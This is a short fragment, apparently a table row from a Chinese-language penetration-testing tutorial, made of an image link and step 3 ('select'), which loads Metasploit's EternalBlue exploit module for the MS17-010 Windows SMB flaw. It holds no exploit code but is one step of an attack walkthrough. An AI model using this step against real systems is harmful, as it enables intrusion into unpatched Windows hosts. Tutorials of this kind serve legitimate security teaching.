 | 3. 选择 | use exploit/windows/smb/ms17_010_eternalblue |
